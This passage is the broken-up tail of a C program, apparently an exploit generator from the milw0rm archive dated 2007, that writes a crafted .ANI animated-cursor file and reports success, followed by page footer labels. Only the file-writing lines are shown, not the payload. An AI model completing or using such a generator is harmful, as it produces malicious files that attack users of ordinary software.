
fwrite
(
 szBuffer
,
1
,
1024
,
 f 
)
;
fclose
(
 f 
)
;
printf
(
"[+] .ANI file succesfully 
created!\n"
)
;
return
0
;
}
// milw0rm.com [2007-03-31]
Tags:
Advisory/Source:
Link
Databases